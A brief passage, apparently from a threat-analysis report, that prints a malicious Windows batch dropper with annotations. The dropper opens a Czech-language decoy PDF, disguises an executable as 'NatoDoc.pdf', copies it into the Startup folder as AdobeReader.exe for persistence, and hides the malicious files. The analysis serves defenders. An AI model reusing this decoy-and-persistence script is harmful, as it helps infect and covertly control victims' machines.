 @echo off
start "" "%~dp0\Postup zmeny hesla z IMO.pdf"
Spawns the decoy document.
attrib -r -s -h "%~dp0\NatoDoc.pdf"
attrib -r -s -h "%~dp0\The importance of and outlook for the Czech Republic in NATO.pdf"
echo F|xcopy "%~dp0\NatoDoc.pdf" "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\AdobeReader.exe" /Y /F
attrib +r +s +h "%~dp0\1.The importance of and outlook for the Czech Republic in NATO.pdf.lnk"
attrib +r +s +h "%~dp0\NatoDoc.pdf"
Changes the attributes of the malicious LNK, exe and
copies the malicious executable to the Startup Folder.